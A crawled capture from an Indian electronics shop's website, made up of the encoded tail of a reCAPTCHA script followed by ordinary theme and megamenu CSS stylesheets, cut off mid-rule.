OGC1Ryw4fCncKscTTDl8OSwokqwrZpw58sKnHCikHDq2zClCd7E1hjQsKtd8OPw7oscAPClsKKwrPCt8KGLwnDvQnCh8KzT8OdI1PCt8Kuw7NVw4IYwrTChzUzwojDjhXCucKWw7V1GiImwqkEwrDCkMOEXmnCiCvCjsO1MsOJDmoOwqHDgz/ChycsW8O8w6YKSsOicnNmwoMZR8OkfMKWcMOYEVcpwrorwqfDm8KowqPDpcOOwohcwqPDgcKzXMKVRcOlMl3CnnzDl2/[base64]/Dm8K5wqJcS8OXw6HCr8O+wqPDv1rCr1hwwr/ClMKcwoHDqMOlScKnwq8OLlZRWcOyw6LCgCIrawbCicKnYGpZw7PDtj4Zw7EfaMK/KcKQacOSVR04M8Oiw7DCoGcVw4c4PcKJwr0KU3DCksOzwqzCrsOOT8OJd1/CmgUowp8Aw5QQZDbCncO2JsOrw5szUcOZbknCmMKmwozClwQKw5xxHMK5wrRAYsKSeHIdw4IlwoXCgMOzwpt8wpwawpIRZl7DuMKSw5DCs8Okwo49BMOQw6TDtFghwonDpMOKwpzDhnA6LsKLwrImCjxLKcO/w5vClMKuwrlBbwIqw6Mjw6fCpQfCu0J2VcO9w43CmFXDjcK/bMKpRsOZwrURw6w+Kxc4w7LCuH3CrMOuOMO/w7tew74EJ8OUwqEjworCkGIBO1xIbFBqw7VmVMK2w4FLw43DgMO7w7s1w5nDu2DCu8OawobDliPDrys9w5BwLH3DjElCw7bDmFbCpQjCqsOnwqzCmcK0LMK1wr5twrYxcD9TR29aw6Nsw4/DtmXDpMOPwojDp8K7wqjCksK5RFBQMxQFDWBWBH/DuMKNwp8Cw5sRY8KyW8OvwoTClMKhN8KgwpPCrXdVOcOJD3TDkgAiw6TDoz/CtGURX8O3w5k8wqvCoUxlLh/DksKxw4swJsKnw5DDucOrV8OgwrcmfgjCs0zDoh9iw5bCtUhJWsKjRn3DsBhGw7p7KsK+EsKwc8Ktc10Pwo4Ow5BBw4k6w4s1w6PDpiUcX24TPcKjw4xGNcObwp/DmMOOCMKAw6TDgkNFAcOcNMK6SE7ChCV+w5YZw7rCoEZbZzd3w6bCo1QjwrZ2PcOBBsOfAgAhOThowpTCkWFlwpHCuUfCqUHCqsKxF1XCrkocP8OXw6tqwotcXcOPTlZbasKxVMOdw6pow5kuPldgXcOAw4/Ck8OFIMKfAxHCqsKLIsKRwovDr8O2w5szw5fDhsOwwoFfDSs0wp7DnMO6WlrDnsOKeMOHwq8CX8OtdW1ZcjbDmcOrSsKNwrjDgcOiYHHClArDm2/CohhZacO1I8OSwrrDgMOzwpFgwqV/ZnxCAMO1woxbMcOPVBHCp8O+cQjDuAEFfEB7MF7CkMK1wpM/Jw3Cu8KpRWbDvgLDh8KOw7s/[base64]/RlAuc8OadWXDiMKzwrrDiUQTw7XDjAXCjGfCg0QWEMKCw7TDr05fw5bDkHNbw4HCmV/Dj8OXKkgAw5nCl8KEw6XCg17CrcO+RcO1V1hUTCVUY8OewonDtl10cxHDmMOAwrjDl8O9fcODw5oDdR3Dp8KBQwVEw6/CqMO3w54ow6ELw6nDnsKlX3Q1TMOmMsOFw5LCvsO1e8Kcw4wCPsKOwqLDqypFUcKsb8OnL8ORBMKFCwTDgcOTVFtNHzl3wrJuNCZGO8KMwoNScxdDw4A0w4DCpAXDikRVwoU7KwfCr8O3wokaDMOTwrYtwq/DsH3DpjdiCQHClcKoO8OYAlLDmnbDhBkQw5/Ct0t2KcKwwoVACyvDvsOQwqrDkMKKw4DDtcOvEcOwAcKwTcOFS8OMwqh4c8K2JDYkw6zDhWjDuMOKdcONw6kQQMOXecO2w4oHw7sWwpXCo8KuB3zDj2LDigYbwqTCjkzDqsOxcsKZwoQQd8KWPiZhw7MqUcOqMRM3aEZDwq/[base64]/[base64]/Co0PCr8KIwo5Aw6Vgw6/DgHdFw47DtnzDu8KxwpnCnHrCuE7CoMODMWVnd8OHw4gnwoDCu8O5wpowwrlgw7gZSMOwwpXDpsKPFCTCkcOowq4Ww7nDqzUgw57DgcKhBVIfAjHCvicQeMKfcz/[base64]/CvkUTJi9kw47DkH7DnDhPM3NWw7fDrwtPDCNNOsKoQMOqPiPDvsKFbsOlw4I7RG5mwrjCg8OiI8O/IiEJSsKQw4/Djg7Cm0sTwoDDt8Ouw5/CosOFw47CksKNwoMswobCt8OFI8K/wo/[base64]/PF4wwq5gS8K0GnnDtsKBwqV+US5KwqDCvhfDgCYML8OqwpVzwqROXMKLQsOjw4vDiRYfTwtoCHLDuVbCnUzCvMOuw5jCn8OPSsKSRX1zwp/[base64]/DkcKRdMK1wr4nwrBrw6HDiAIuwpw0worDrQJnw4LDmcKmwo5rRBjDtl4Sw4DChhrDiETCrcKMLsKbLsO6wonChcKUw5TCnMK6D8OJwp/Dv8KSwrRMwqVoNTEgYTQHYsKRSizDhMKvesO6w7h6FBVSwqZ4McOWFsK6ZsOsw70WwoliGcOtw69TMsKGw5Y/w59xd8O3W8O9IsOGOE5JwpTCqVLDp8KewojDpcKDbMKqU2M/[base64]/DtEbDg8OeMMOwFcODwqPDi8Khfl4mwq8sR3N/BcKJw4HCsinDlMKawrUzVMKpEEM4w4nDmm/DqzbCpEbCosO5wr5JdMO4w6LCksK4VsKow7hXwrXCqn7DhsK9RsK5wpQzw4dLZEM2wr7DkMOZUmwewr95w6nCu2Vhw5IEFnsSw6o9wp/[base64]/w7YXwpYww7nDvhtnwqHDnUdkw4DDpsOLf8K1wpgrYMKSwpxyw5grw7fDvsO/[base64]/ClcKcEx7Ch3/DlRJ/wpgRwq7Dl8O+TEfDtm7CrcOnCw3Cn8OewqhVc8O4wokLwpwOHBB8TMOLIznDo8OdwrJFw5zCrcKIw5wODQbDnUvCshV2w71jwq8caikmw5pbIzvDnxEuwr7DmsK1fE5VwrZIw6IEwqPDijTCqD/Co8OGw7jDhMKIOhUARcOowrLDow7DujcUBcORE8Ozw7lVAsO5wrvDjsK7wrLCtMOpM11CeEDDu3PCtMKLwoHCoTdLw5jCpMKZXCrCvsKbBsOFFcOIw7jDjnTDq3pTblDDtXIGw4/[base64]/DmMKow48zw69qw6DDgTXCgMKfw5dawpDClxzCpMKZPh0aIV3DhcOSUihNw7TDoQLDgMONw79rFgIgwrVkdcKjXsORw74Gwp0KPMKpw4zDosOlGcK3wqZzIiHDuVtlAsKXVyHCozoDwr3ClGwlw5BxBsKZRmjCpxjDqsOlJlTCoVU6w6lHWcKlN8KzLU0+FQ/CsivDmsKEbXXChUXCuDxRMcKmw7A/w4/[base64]/w5nCtUzDlRkKwo0hORdzdEDChWjDgcKsLjPDvMKvwpEQRcOOworDi8Oew7/DmsK5wr7ChXTCn0HDvsK7anXCt8OtajHDhMOWwr7CjmvDqMKPPh/DqcKwX8OBw5LDkwzDhh5qwqsDMGbCucOFF8K7L8OwQsOkbcKmwoYmYXPCgT/DqcKhM8KFw7DDrSzCnDUgw7nCscOvwpjCs8KnJyrChMOJw6A1HwfCocKvIlxGYV3DuMOAYTsTRMKXA8OYT8OZw6fCtcOpRcO2W8Oyw4M9cXbCusO4wp3CocOdw40XwofCtmp6AcKdYhbDgsOWDAx/[base64]/[base64]/Co8Kvw7PCpUHClz7Dk8OqwoxDw4/CsjlhwqDCihDDtcKgw7zDk38CwoZ1w4x6w7/DvHLDt2nDl1DDpMKUCUvDqMKnwrPDrlo2w4xwL8K2wpQPIMKKQsOlw6LCnMOqMC7Dr8KEw6ZMw6tAw7vCjTFmUVLDn8Onw5/[base64]/Di3DDj8KzAsOLTsOUwpXCgsKowp/ClCEhw7J0w484bkQewqHCo8KXB1M/fsODwoNUfcKEw5DCtCbDssOxHsKGdsK7D8K1fMKzw6djwqF+w54Xw6AkwrE4RDrCkwnClS1cw4QOwo1bIgvDjsKwwpfCoMOnHVfDpxjDicKkwrXCtnZUw7TDhcKyGMKQQsOGwp/Dq3ZpwobClQjDjsOgwrHCv8KGV8KdEhwlw7XCumBqwq0HwrZDNG9eKH3DkcK1wq1PSD0Lw6DCuQfDjz/Dk0kdM0l3LA8WwoZLw4fCrcOUwoDCkcKzOsOww5kHw7kewoAZwrHDrsOswpPCuMKVNcKMZA9kVkh+D8OCw5tnw4Yow4kGw6/CjXgGU19yS8KdBMOvekPCmMKcUH59wqnCncORwqjCgEHDi3bDgMONwq7CvsKHw6MiwovDncOyw6vCtglCMMKMwrTDkcK/w5wMRMOvw5jDn8O8woYiSsOFMzrCtFkdw7/CisOHHRjCuHxVw7MsSyRDKWnCicOdciYMw41gwrwmcjZIZU4XwpjDrcKGwp9iwog/NGwCesK6PRZvA8KswqbDksKCTsOeIsKow5TCnsO2PsKaQMO9wpEdwqVjwobCjsK2wrk3wpRrwoPDvsK/[base64]/Dj2XDmjc/[base64]/Dnht+eSZ4J8OBw6hpwqHDnVTDrMOVMMOef8OwVVhjwoAdeSRLY3FIwoUWw7LDisK4E8KFwpfCkB/[base64]/EMK2wqp8w7NlKGbDmsOTwqzCo8OswrnDlMOWwqrDhmzCmsKqw5EPw4kYw77DmmLCkCjCqAg/bsOkw6Bnw6vDsjzDrWnCuRd0LGTDvmLDt10Fw6osY2zCjsOqw5nDlsO3wp9XIsO/dsOiD8KDAMKlwpcywoM7C8OTwpk2wo3DlyEiLMOQAcOWO8KsUUHCrsKWaj3DqsKRw53Cn1rCty4LBsOIw4nCvn0zLxs1wqDDqMOKwqYMw5gXwqzCnjgww5bDg8Oww7QCMV/Ds8KEZ2ViFVjDhcKRw5gRw6xxHMKLTkbCu0w2E8K2w7/DlRZ1FWsxw4XCuDtpwo0fwqbCnmfDm0BuZ8KDU1PCicKowrduQS7Dvn3ChWtVwpnDn8KtcsOFw6Z8w6PCiMKKInIGNcOmw4TCkMKtQsO7aBTDl2Z/RcOcw5nDlB5+w6gwwpcQQwnDo8KAWR/DiAd4T8O/w6ksTEjCmHnDhMKRw5nDsQ/ClsKWw4VUwozDmwZzJC8VHXJGw5gxw4fCgQHDkSbDnEwiw587KWYCYEXDgsOoOsKvwrwMDFtcZ1HCgMO/eXc6SxA/P8OybMKvcCpiWFHCoMOJTMO+EBp+PwxGdHESwpnDvWwiL8K5w7PCpAPCpyBiw60/wr48FkEow4zConLDjmPCgcKCwo5Zw6QYVMOhw5sTw6bCh8K3MnvDiMORd8O6EsKnw6HCuMOiw5XCm2TCsjM3HAHCtiBgWELCt8O4w7Eowr7DvcKEwr3DvSUrwrAvFl/DmD8+woDDpj7Dkxx6wpXDsh/DtlvCgcO5w4BaBcORKcKwwonDiMKaeU48w7DDicKqJkQeWMOzSy3Csw8sw7bCuhFYQ8KewqZaDW/CnmFQw5fDmsOpwrkHwpZowrLDosOYwoJtDlXCmjdMwrdkw7PChMOTL8Kcw4bDnsKwIk96w6whQMKDNhTDpDdOSEvCn8KqV0LDlMKCw7/DjGxvwr/CocOxwqMYw5TCqsOMw5jCrsOfEcKXfQ5oesOiwqghFXLDusONwrDCs1vDiMOow5LCpsKvblV0R0jCoSbCusOYHWLDrjbDki7DlMOhw68Ywqxow7zCtMKWwrnChcK/[base64]/DjMKFe8KMecKSwrfCgsKPFDXCiMKRwrTClCNmw5PCtlITYsOaXwxqwr/Dl1LDmsKCw7rCusOkw4Y6CsOKwrrChcKGDcOhwocawrPDmcKywqLCm8K2Nj0zwqVIXFbDrkLCknrCjHrDmm7DqMO6UAIjw4DCgErCgmQhYTzCu8OFHcK+woTCnsK6ZMKIw4rDpMO1w7NWc0M+QWkqbSc4w4LDtcO0wpLDtkwGRBFdwqzCmiNmfcK/U1hMYMO6K3kiUQjCrcOxwqsDGXLDsnTDtWXCv8O2ccK8w7pRUMOfw7PDnkPCmQbCnQXDqsKKKmtlwph7wqbCgUfCkRFbw4FoJgl+Y8KEdMK3wovCqcK5IFDDmMOvIMOEwqQJFsKQwr4swqDDozQDQcO7RAQdesO6wpJNw6vCrB/Di1wJIVXDu8KdwqdZwojDm0nDlsKywoBLwr1lIjDDsX1Ewq/[base64]/[base64]/b8KGOW17dsOyJcKfwrzDosODTA/Cul7Dpx7ClQtvw5ZPwoolfsOAwr7DhT0sNl45w7NzGnxKwrrCuxw1w7g8woN8w6J3A8ObQU4owonDj0bCgcKQwpbCjMOawqttLSnCtGkUw63Cp8OfwpU3woguw5DDvjXDh0zDnsKnR8KYw6sLRjJoJMO8ZcKUTStlfnF+RMOQGcOtbcKOw4JyD1h4wqHCjsK/V8ORHMOkwqPCo8K8w5nCiWjDkWwhd8O5WMKpD8O8D8KGMcKLw4ULwqdWwpLDl8OGTB53U8K+w7zCr3bDm3t+BMKxBzQ6BlLCnHo7BQHDvnnDpcOow7HCrF8mwqnClE0RbFl+bMOewqkaw6lYw5pyJ1HCrmA1wrFOaU/[base64]/fMOsX8KXwrVyw7wKw6EQaMOSw5V8JcOGbWpTXcO5w4oxw6/DhAYzVzpXw49pwrzClzRJwpfDicOZTnEtD8KqQw/CqBXCj8KgV8OrHXzDq3bDm8KhXsK2wqlGwofCpMKTdE/CrMOSQ2Npw75EQCPDkXPDmg/DrnrCj2hNw407w5Jyw6o5w7csw7zCtcOxR8K6U8OTwrTCgcOMwqJKScOQOxPCkcKdw7TCt8OTwoQUG17CgEPCl8OqNCQJw5LDhsKUCizCklLDoRVLw5fClcOzZxR9ZkAww5gGw6bCqBohw7RHbsO1wos/[base64]/DmAPDksOZEsOyw4Ftw6UDw4NdwoB9a0vClmJZw4QhTcOnw4E6EsKJfsKBFhFAw7jDmATCgE/Co03Dj0rCpUfDsGcOdwjCgF/[base64]/ChMOMw5HDrx0Ew6zDp8OawrrDjBpmwp3DksKLwqtVw4pOw5nDmEIxKWjCk8OSWsO+wrZaw5PDpijCr3Uaw5otw7PCjjrCn3YWP8K8QH/DpMKIHSHCpwgwD8K8wozDk8KYa8K3HEVOw6d1AMKew5jCl8KAw6vCnMKzezYiwpPCngotE8Kpw4PDhSUfRnLDgMOOwqFMw4vDnlpxWsKswr/CpwvDsU1MworDsMOhw4PCpsOWw6VnIsO6eFAkXMOFUg9wER5bw6XDtyt/[base64]/[base64]/Cm0vCjcOzw4HCmw3DmcOrwrPDosKEwrAsGy0Qd8OKwr0cwrFXLcOxWhA1W8KKAmnDnMKpNMKMw4nChH/CggI8ZEdnwoPDui0EV3rCsMKlFgPDv8OEw4tWBXLCuBvDiMO5wpI2w43DqMOYQ1nDgMO4w5sfbMOIwpTCuMK3cCcFSlLDvFwSwrR2eMK9KsOIwqIgwqItw7/[base64]/CuMK/[base64]/[base64]/b0jDqcKMw5HDg8Oxe8Krw7fDmcKjVcKeR8KgesOVw79XFcOiNsK5wrPDjcK5wrYhwolGwqAXwoAEw7HDjsK0w43Cr8KNZgF1PyVqT1Awwq8Fw63DksODw5fCnwXCg8O7aCsRw5RFMGt5w5oUYgzDvXfCiRI1wp5cw5cLwr9aw48bwqzDsxZ+NcOdw5/DqWVDwqXClU3DscKTfsKmw7fDvMKRwqfDusKbw6rDtDTCn0xhw47CihAqSMOKwpwuwrbCqFXDp8KQc8OTwrLDtsO0f8K2wrI0BzfDpsOdFBVUP1JHLEl0NEXDq8OFV19Yw7hNwpFbP11Lwp/DvcObZ3NqSsKnFFxlUSsJccOMWMOMFsKkL8KXwoI5w6thwrVKwqUfwqJQbU8RJWklwosEU0HCq8OOw7I/wp3Ci0/CqGbDk8OGwrbChGnCs8K9VcKiw7h0wqLCkFdjCg8sZsKIEl1eGMOGB8OmOCzChQPDmsO1OwhvwqQ7w5tkwpXDs8OjRXwwZcKCw6zCmzrCpTTCl8KRwpTDgUpTCRh4\x22],null,[\x22conf\x22,null,\x226LdoZikcAAAAAJuXLqPvPg0-LmppE86Uah0_xi4E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jvselectronics.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22alLCAseq8ncBzl4NA7LmthViegKljEbwCOnEVijVuq8\\u003d\x22,0,0,null,1,1769017389690,0,0,[41,52,29,10],null,[205,160,233,194,116],\x22RC-q6TQ10iKfBZZvQ\x22,null,null,null,null,null,\x220dAFcWeA70HslaY_rWlp1CF_vrwNDCSvbQm7ZGiBBcFn-ZmV3fHK0tQqW3yGdSzOUn52IlLev2oTIszOCGv6xmOaV0DVxddPntQg\x22,1769100189572]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/custom.css
body_size: 617
content:
/*Add Css Custom Here*/
div.tshirtecommerce-btn-group {
  display: inline-block;
  background-color: #ff3c20;
  border-radius: 3px;
  margin: 0 5px;
  padding: 0 10px;

  width: auto;
  vertical-align: top;
}
div.tshirtecommerce-btn-group > a {
  color: white;
  text-transform: uppercase;
}
/*====== Fix bugs Megamenu not showing icon font (26/1/2018) =====*/
@media (min-width: 992px) {
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    #menuHeading
    .megamenuToogle-pattern:before,
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    #menuHeading
    .megamenuToogle-pattern:after {
    display: none;
  }
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    .vertical-wrapper {
    visibility: hidden;
    opacity: 0;
  }
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical:hover
    .vertical-wrapper {
    visibility: visible;
    opacity: 1;
    top: 40px;
  }
}
@media (min-width: 992px) {
  /*.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {    padding: 9px 0; line-height: 24px; height: auto;}
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a i,
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a b {
	    display: inline-block;
	}
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a:before{display: none;} */
  .menu-vertical
    .container-megamenu.vertical
    .vertical-wrapper
    ul.megamenu
    > li
    > a
    img {
    position: static;
    transform: inherit;
  }
}
.panel-default > .panel-heading {
	color: #fff !important;
	background-color: #00407e !important;
	border-color: #00407e !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/javascript/so_megamenu/so_megamenu.css
body_size: 3062
content:
/* MegaMenu
------------------*/
.no-gutter {
  padding: 0px;
}
#menu {
  position: relative;
  overflow: visible;
}

#menu .background-menu {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

#megaMenuToggle {
  display: none;
}

.container-megamenu,
.container-megamenu .container {
  padding-left: 0px !important;
  padding-right: 0px !important;
  /* width: 20%;
    left: 0!important;
     float: left;*/
}

.megamenu-wrapper {
  position: relative;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  background-color: #eee; /* Old browsers */
  color: #888;
}

.megamenu-pattern {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

ul.megamenu {
  margin: 0px;
  padding: 0px;
  list-style: none;
  position: relative;
}

ul.megamenu > li {
  float: left;
  width: auto;
}

ul.megamenu > li:first-child {
  background: none;
}

ul.megamenu > li.pull-right {
  float: right;
}

ul.megamenu > li .close-menu {
  display: none;
}

/* Search */

ul.megamenu > li.search {
  background: none;
}

#top ul.megamenu > li.search .search_form,
ul.megamenu > li.search .search_form {
  padding: 0px;
  margin: 8px;
}

#top ul.megamenu > li.search .search_form input,
ul.megamenu > li.search .search_form input {
  height: 29px;
  min-height: 29px;
  border: none;
}

ul.megamenu > li.search .button-search2 {
  top: 6px;
  right: 8px;
}

ul.megamenu > li:first-child > a {
  border-radius: 2px 0px 0px 2px;
  -moz-border-radius: 2px 0px 0px 2px;
  -webkit-border-radius: 2px 0px 0px 2px;
}

ul.megamenu > li > a {
  display: block;
  position: relative;
  color: #000000;
  font-size: 16px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
  padding: 11px 20px 9px 21px;
  height: 45px;
}

ul.megamenu > li > a strong {
  font-weight: 400;
}

ul.megamenu > li > a:hover,
ul.megamenu > li.active > a,
ul.megamenu > li.home > a,
ul.megamenu > li:hover > a {
  background-color: #ddd; /* Old browsers */
  color: #444;
}

ul.megamenu > li > a > .icon-home {
  display: block;
  font-size: 23px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

ul.megamenu > li > a img {
  margin-right: 10px;
  height: 28px;
  vertical-align: middle;
}

ul.megamenu > li > a.description {
  font-size: 14px;
  padding: 10px 20px 11px 21px;
  line-height: 1;
}

ul.megamenu > li > a.description img {
  float: left;
}

ul.megamenu > li > a.description .description {
  font-size: 11px;
  opacity: 0.9;
}

ul.megamenu > li > a.description .description-left {
  float: left;
  width: auto;
}

/* Submenu */
ul.megamenu .title-submenu {
  font-weight: 400;
  font-size: 16px;
  color: #23a1d1;
  width: 100%;
  float: left;
  padding-left: 14px;
  padding-bottom: 10px;
}

ul.megamenu > li > .sub-menu {
  position: absolute;
  z-index: 9999;
  display: none;
}

.horizontal ul.megamenu > li > .sub-menu {
  max-width: 100%;
}

ul.megamenu > li.active > a span:before {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 12px;
  margin-left: -6px;
  display: inline-block;
  border-right: 9px solid transparent;
  border-left: 9px solid transparent;
  content: "";
  z-index: 30;
}

ul.megamenu > li.active > a span:after {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 13px;
  margin-left: -5px;
  display: inline-block;
  /*border-right: 8px solid transparent;*/
  /*border-left: 8px solid transparent;*/
  content: "";
  z-index: 30;
}

ul.megamenu li .sub-menu .content {
  display: none;
  padding: 20px;
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  -webkit-box-sizing: content-box !important;
}

ul.megamenu .sub-menu .content > .row {
  padding-top: 20px;
}

ul.megamenu .sub-menu .content > .border {
  padding-top: 20px;
  border-bottom: 1px solid #e6e6e6;
}
ul.megamenu .sub-menu .content > .row:first-child {
  padding: 0px;
}
/* Product */
ul.megamenu li .product {
  text-align: center;
  position: relative;
  margin-bottom: -7px;
}

ul.megamenu li .product .image {
  padding: 0px;
}

ul.megamenu li .product .image img {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

ul.megamenu li .product .name {
  padding: 7px 0px 0px 0px;
}

ul.megamenu li .product .price {
  color: #ff6b6b;
}

/* Manufacturer */

ul.manufacturer {
  list-style: none;
  margin: -10px 0px 0px 0px !important;
  padding: 0px;
  position: relative;
}

ul.manufacturer li {
  display: inline-block;
  margin: 10px 5px 0px 0px;
}

ul.manufacturer li a {
  display: block;
  font-size: 14px;
  padding: 2px 8px;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

/* Static Menu */

ul.megamenu li .sub-menu .content .static-menu a.main-menu {
  display: block;
  font-weight: 400;
  font-size: 16px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul {
  list-style: none;
  margin: 0px;
  padding: 5px 0px;
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
  padding-top: 7px;
}

ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li:first-child {
  padding-top: 0px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
  padding: 5px 10px;
}

ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
  content: "»";
  color: #4ecdc4;
  padding-right: 6px;
}

/* Hover Menu */

ul.megamenu li .sub-menu .content .hover-menu a.main-menu {
  display: block;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul {
  list-style: none;
  margin: 3px 0px;
  padding: 0px;
  /* position: relative; */
  /* display:inline-block; */
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
  display: none;
  width: 200px;
  padding: 20px;
  position: absolute;
  z-index: 10;
  left: 90%;
  background: #fff;
  border: 1px solid #e6e6e6;
  top: 0px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
  position: absolute;
  display: block;
  border-color: transparent;
  border-style: solid;
  border-width: 10px;
  content: "";
  top: 20px;
  left: -11px;
  border-right-color: #e6e6e6;
  border-left-width: 0;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
  position: absolute;
  display: block;
  border-color: transparent;
  border-style: solid;
  border-width: 10px;
  content: "";
  top: 20px;
  left: -10px;
  border-right-color: #fff;
  border-left-width: 0;
}

ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li {
  position: relative;
}

ul.megamenu li .sub-menu .content .hover-menu a:before {
  content: "»";
  color: #4ecdc4;
  padding-right: 6px;
}

/* Heading MegaMenu */

#megaMenuToggle {
  display: none;
  cursor: pointer;
}

.megamenuToogle-wrapper {
  position: relative;
  z-index: 20;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  background: #000000;
}

.megamenuToogle-pattern {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.megamenuToogle-wrapper .container {
  color: #fff;
  font-size: 18px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
  padding: 15px 35px 15px 15px !important;
}

.megamenuToogle-wrapper .container > div {
  float: left;
  width: 15px;
  margin: 5px 9px 0px 0px;
}

.megamenuToogle-wrapper .container > div span {
  display: block;
  width: 100%;
  height: 3px;
  margin-top: 2px;
  background: #fff;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}

/* Megamenu vertical */

.vertical #menuHeading {
  margin: 30px 0px 0px 0px;
}
.vertical li.loadmore {
  padding: 10px 10px;
}
.vertical li.loadmore i {
  padding-left: 10px;
}
.vertical span.more-view {
  cursor: pointer;
  font-size: 14px;
  font-weight: 400;
  color: #556270;
}
.vertical .megamenuToogle-wrapper {
  z-index: 3;
}

.vertical .megamenu-wrapper {
  display: block !important;
  background: #fff !important;
  border: 1px solid #e6e6e6;
  position: relative;
  z-index: 2;
  margin-top: -2px;
}

.vertical ul.megamenu > li {
  display: block;
  float: none !important;
  width: auto;
  background: none;
  border-top: 1px solid #e6e6e6;
  position: relative;
  margin: 0px -1px;
}

.vertical ul.megamenu > li.home,
.vertical ul.megamenu > li.search {
  display: none;
}

.vertical ul.megamenu > li > a {
  color: #556270;
  text-shadow: none;
  background: none !important;
  height: auto !important;
  margin: 0px 1px;
}

.vertical ul.megamenu > li > a.description {
  padding: 12px 20px 12px 21px;
}

.vertical ul.megamenu > li.click:before,
.vertical ul.megamenu > li.hover:before {
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;

  color: #51cfc6;
  font-weight: 400;
  font-size: 14px;
  position: absolute;
  right: 0;
  z-index: 10;
  padding: 14px 15px 10px 50px;
}

/* SubMenu */

.vertical ul.megamenu > li > .sub-menu {
  left: 100%;
  padding-top: 0px;
  top: 0;
}

.vertical ul.megamenu > li > .sub-menu > .content {
}

.megamenu .label {
  background: #d5375f none repeat scroll 0 0;
  color: #fff;
  font-size: 10px;
  line-height: 17px;
  padding: 0 5px;
  position: absolute;
  text-transform: none;
  top: 0;
}
ul.megamenu > li span.labelnew {
  width: 50px;
  height: 21px;
  position: absolute;
  top: -15px;
  background: url(images/new-item.png) no-repeat top center;
  font-size: 0;
  left: 0;
}
ul.megamenu > li span.labelhot {
  width: 50px;
  height: 21px;
  position: absolute;
  top: -15px;
  background: url(images/hot-item.png) no-repeat top center;
  font-size: 0;
  left: 0;
}

.fa-angle-right {
  margin-right: 0px;
  float: right;
}
.megamenu .fa {
  padding-right: 12px;
  padding-left: 5px;
  font-size: 15px;
}
/* Responsive
------------------*/

@media (max-width: 991px) {
  /* MegaMenu Vertical */
  .navbar-header .navbar-toggle {
    display: block;
  }
  .responsive .vertical #menuHeading {
    margin: 20px 0px 0px 0px;
  }

  .responsive .vertical ul.megamenu > li > .sub-menu {
    left: 0;
    top: auto;
    width: 100% !important;
  }

  .responsive .vertical ul.megamenu > li > .sub-menu > .content {
    margin-left: 0px;
  }
  .responsive .vertical ul.megamenu > li.active > a span:after {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 13px;
    margin-left: -5px;
    display: inline-block;
    border-width: 0px;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #ffffff;
    border-left: 8px solid transparent;
    content: "";
    z-index: 30;
  }

  /* Submenu */
  ul.megamenu li .sub-menu .content {
    border: none;
    border-radius: none;
    box-shadow: none;
  }
  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul {
    display: block !important;
    margin: 5px 10px;
    width: auto;
    padding: 0px;
    position: static;
    left: 0;
    background: none;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
